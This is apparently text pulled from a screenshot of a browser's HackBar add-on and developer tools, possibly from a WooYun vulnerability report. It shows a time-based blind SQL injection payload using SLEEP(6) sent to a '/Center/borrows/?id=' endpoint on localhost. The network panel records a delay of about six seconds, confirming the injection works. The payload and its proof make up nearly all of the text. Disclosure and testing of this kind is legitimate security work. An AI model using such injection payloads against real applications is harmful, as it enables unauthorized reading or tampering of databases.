 localhost/Center/borrows/?id=1) AND (SELECT * FROM (SELECT(SLEEP(6)))test) AND 'wooyun'='wooyun'%2
百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://localhost/Center/borrows/?id=1) AND (SELECT * FROM (SELECT(SLEEP(6)))test) AND 'wooyun'='wooyun'%23
Split URL
Execute
Enable Post data Enable Referrer
网络 - http://localhost/Center/borrows/?id=1)%20AND%20(SELECT%20*%20FROM%20(SELECT(SLEEP(6)))test)%20AND%20%27wooyun%27=%27wooyun%27%23
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 1.28 秒 2.56 秒 3.84 秒 5.12 秒
200 GET /Center/borrows/?id=1) AND (SELECT * ... localhost html — 0 KB → 6101 ms
www.wooyun.org